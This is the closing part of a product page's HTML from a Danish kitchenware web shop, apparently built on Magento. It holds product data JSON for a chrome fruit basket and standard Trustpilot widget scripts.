            "requireCookie": {"noCookieUrl":"https:\/\/koekkenoghjem.dk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"3724":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/3724\\\/\",\"data\":{\"product\":\"3724\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/3724\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"3724\",\"uenc\":\"aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9mcnVndGt1cnYta3JvbS0zMS14LTMxLWNtLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":149,"max_price":149,"max_regular_price":149,"minimal_regular_price":149,"special_price":null,"minimal_price":149,"regular_price":149,"formatted_prices":{"final_price":"<span class=\"price\">149,00\u00a0kr.<\/span>","max_price":"<span class=\"price\">149,00\u00a0kr.<\/span>","minimal_price":"<span class=\"price\">149,00\u00a0kr.<\/span>","max_regular_price":"<span class=\"price\">149,00\u00a0kr.<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">149,00\u00a0kr.<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0kr.<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":119.199999,"max_price":119.199999,"max_regular_price":119.199999,"minimal_regular_price":119.199999,"special_price":119.199999,"minimal_price":119.199999,"regular_price":119.199999,"formatted_prices":{"final_price":"<span class=\"price\">119,20\u00a0kr.<\/span>","max_price":"<span class=\"price\">119,20\u00a0kr.<\/span>","minimal_price":"<span class=\"price\">119,20\u00a0kr.<\/span>","max_regular_price":"<span class=\"price\">119,20\u00a0kr.<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">119,20\u00a0kr.<\/span>","regular_price":"<span class=\"price\">119,20\u00a0kr.<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">149,00\u00a0kr.<\/span>"}},"images":[{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/4eceaebbadbed3bfedf7f7c8fb4c5aee\/f\/r\/frugt_1_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Frugtkurv, Krom, 31 x 31 Cm.","resized_width":240,"resized_height":300},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/5f56aba0c530ed07d55b525be458a4de\/f\/r\/frugt_1_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Frugtkurv, Krom, 31 x 31 Cm.","resized_width":270,"resized_height":340},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/7ac118d762156c2e9fb06a574d8b656c\/f\/r\/frugt_1_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Frugtkurv, Krom, 31 x 31 Cm.","resized_width":75,"resized_height":90},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/4eceaebbadbed3bfedf7f7c8fb4c5aee\/f\/r\/frugt_1_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Frugtkurv, Krom, 31 x 31 Cm.","resized_width":240,"resized_height":300},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/5f56aba0c530ed07d55b525be458a4de\/f\/r\/frugt_1_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Frugtkurv, Krom, 31 x 31 Cm.","resized_width":270,"resized_height":340},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/7ac118d762156c2e9fb06a574d8b656c\/f\/r\/frugt_1_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Frugtkurv, Krom, 31 x 31 Cm.","resized_width":75,"resized_height":90}],"url":"https:\/\/koekkenoghjem.dk\/frugtkurv-krom-31-x-31-cm.html","id":3724,"name":"Frugtkurv, Krom, 31 x 31 Cm.","type":"simple","is_salable":"1","store_id":1,"currency_code":"DKK","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":3724,\"uenc\":\"aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9mcnVndGt1cnYta3JvbS0zMS14LTMxLWNtLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"DKK","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elem4zEYSB4bArray = document.querySelectorAll('li#product-item_1795');
    if(elem4zEYSB4bArray.length !== 'undefined'){
        elem4zEYSB4bArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elem3KWVhNpNArray = document.querySelectorAll('li#product-item_3241');
    if(elem3KWVhNpNArray.length !== 'undefined'){
        elem3KWVhNpNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemQRUtGsDDArray = document.querySelectorAll('li#product-item_5965');
    if(elemQRUtGsDDArray.length !== 'undefined'){
        elemQRUtGsDDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/koekkenoghjem.dk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','3H9RJTlQx7BztTw4');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
</body>
</html>
